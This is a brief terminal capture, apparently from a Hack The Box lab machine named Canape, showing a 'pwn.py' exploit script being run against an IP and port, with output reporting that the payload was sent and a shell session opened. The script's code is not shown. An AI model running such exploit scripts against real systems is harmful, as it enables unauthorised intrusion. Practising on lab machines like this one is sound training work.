 root@89e502fff05a:~/pentest/hack-the-box/machines/canape# python pwn.py 10.10.1
4.163 1337
[*] Payload successfuly sent.
[+] id: deb614ddd7f5e564bdb4363618e3ac4d
[+] Shell session opened.
root@89e502fff05a:~/pentest/hack-the-box/machines/canape#
0:pentest 1:ozzy* 2:shell- 2018-09-13